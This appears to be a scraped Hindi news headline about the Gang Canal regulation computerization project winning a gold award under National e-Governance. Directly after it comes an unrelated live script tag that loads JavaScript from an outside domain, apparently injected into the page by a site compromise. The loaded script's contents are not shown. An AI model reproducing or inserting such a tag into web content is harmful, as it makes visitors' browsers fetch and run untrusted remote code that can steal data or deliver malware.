 नेशनल ई-गवर्नेंस के तहत गंग कैनाल रेगुलेशन कंप्यूटराइजेशन प्रोजेक्ट को मिला स्वर्ण पुरस्कार<script src="https://new2sportnews.com/face2news.js"></script>